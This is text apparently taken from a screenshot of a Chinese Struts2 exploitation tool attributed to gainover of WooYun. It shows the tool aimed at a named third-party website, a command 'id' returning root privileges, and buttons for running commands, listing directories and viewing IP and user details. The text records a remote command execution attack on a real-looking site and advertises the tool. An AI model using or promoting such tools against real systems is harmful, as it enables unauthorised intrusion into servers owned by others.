 [#] Struts2 漏洞利用工具 by gainover@乌云 [#]
请输入测试地址: http://fc.chachaba.com/house!index.action 检测是否有漏洞
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6
(disk),10(wheel)
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org